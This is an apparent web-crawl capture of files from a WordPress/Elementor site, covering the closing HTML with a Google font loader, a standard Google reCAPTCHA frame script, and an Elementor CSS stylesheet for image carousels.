<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u933qoJP1MhauxefCcSlDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081816043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673
body_size: 4666
content:
.elementor-5616 .elementor-element.elementor-element-c669249{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5616 .elementor-element.elementor-element-c669249 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-9db5b59{text-align:center;}.elementor-5616 .elementor-element.elementor-element-9db5b59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f81c059 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-d9a683c{text-align:center;}.elementor-5616 .elementor-element.elementor-element-d9a683c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-0426ef2{text-align:center;}.elementor-5616 .elementor-element.elementor-element-0426ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-ad885ce > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e{text-align:center;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}